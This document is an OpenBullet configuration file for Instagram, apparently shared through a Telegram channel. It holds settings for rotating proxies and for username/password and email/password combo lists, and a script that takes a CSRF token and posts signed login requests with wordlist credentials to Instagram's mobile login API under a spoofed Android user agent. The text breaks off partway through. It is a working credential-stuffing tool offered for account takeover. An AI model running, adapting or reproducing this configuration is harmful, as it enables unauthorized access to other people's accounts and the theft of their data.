 [SETTINGS]
{
  "Name": "instagram",
  "SuggestedBots": 100,
  "MaxCPM": 0,
  "LastModified": "2023-10-19T21:41:46.2923786+03:30",
  "AdditionalInfo": "Telegram Channel : t.me/OpenBulletChannel | Capture | CPM Rate: 200 - 2000",
  "RequiredPlugins": [],
  "Author": "@TheOwn",
  "Version": "1.2.2",
  "SaveEmptyCaptures": false,
  "ContinueOnCustom": false,
  "SaveHitsToTextFile": false,
  "IgnoreResponseErrors": false,
  "MaxRedirects": 8,
  "NeedsProxies": true,
  "OnlySocks": false,
  "OnlySsl": false,
  "MaxProxyUses": 50,
  "BanProxyAfterGoodStatus": true,
  "BanLoopEvasionOverride": -1,
  "EncodeData": false,
  "AllowedWordlist1": "UserPass",
  "AllowedWordlist2": "MailPass",
  "DataRules": [],
  "CustomInputs": [],
  "ForceHeadless": false,
  "AlwaysOpen": false,
  "AlwaysQuit": false,
  "QuitOnBanRetry": false,
  "DisableNotifications": false,
  "CustomUserAgent": "",
  "RandomUA": false,
  "CustomCMDArgs": ""
}

[SCRIPT]
#GET REQUEST GET "https://i.instagram.com/api/v1/accounts/login/"

  HEADER "User-Agent: Instagram 64.0.0.11.97 Android (21/5.0.2; 240dpi; 540x886; LGE/lge; LG-D618; g2mds; g2mds; pt_BR)"

#Token PARSE "<COOKIES(csrftoken)>" LR "" "" -> VAR "Token"

#Encode FUNCTION URLEncode "{\"_csrftoken\":\"<Token>\",\"adid\":\"bbe5bcdb-b1e3-4815-9e3b-9265c0740970\",\"country_codes\":\"[{\\\"country_code\\\":\\\"1\\\",\\\"source\\\":[\\\"default\\\"]}]\",\"device_id\":\"android-af34247cf7b374c2\",\"google_tokens\":\"[]\",\"guid\":\"064020d6-330c-471d-a7b2-fc1774dc7122\",\"login_attempt_count\":0,\"password\":\"<PASS>\",\"phone_id\":\"824595cb-7bf9-4b40-8075-685df82e23cc\",\"username\":\"<USER>\"}" -> VAR "Encode"

#POST REQUEST POST "https://i.instagram.com/api/v1/accounts/login/"
  CONTENT "signed_body=fd5f359e5560870ec4cdc326850186a0ebc0033465fdd7477d727e6bae6d575e.<Encode>&ig_sig_key_version=4"
  CONTENTTYPE "application/x-www-form-urlencoded"
  HEADER "User-Agent: Instagram 64.0.0.11.97 Android (21/5.0.2; 240dpi; 540x886;